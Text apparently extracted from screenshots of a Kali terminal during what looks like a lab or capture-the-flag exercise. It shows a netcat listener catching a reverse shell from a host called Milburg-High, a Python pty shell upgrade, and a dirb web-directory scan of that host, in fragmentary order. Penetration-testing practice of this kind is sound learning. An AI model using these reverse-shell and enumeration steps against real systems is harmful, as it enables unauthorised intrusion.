 root@kali: ~
root@kali: ~
10:36 AM
root@kali: ~
File Actions Edit View Help
root@kali: ~
root@kali:~# nv -lvp 7744
bash: nv: command not found
root@kali:~# nc -lvp 7744
listening on [any] 7744 ...
connect to [192.168.10.207] from Milburg-High.lan [192.168.10.75] 57440
whoami
www-data
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@Milburg-High:/var/www/html$
(Use: "http://host/" or "https://host/" for SSL)
root@kali:~# dirb http://192.168.10.75
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Fri Nov 27 10:17:32 2020
URL_BASE: http://192.168.10.75/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.10.75/ ----
+ http://192.168.10.75/index.html (CODE:200|SIZE:1425)
+ http://192.168.10.75/robots.txt (CODE:200|SIZE:111)
+ http://192.168.10.75/server-status (CODE:403|SIZE:301)
-----------------
END_TIME: Fri Nov 27 10:17:36 2020
DOWNLOADED: 4612 - FOUND: 3
root@kali:~#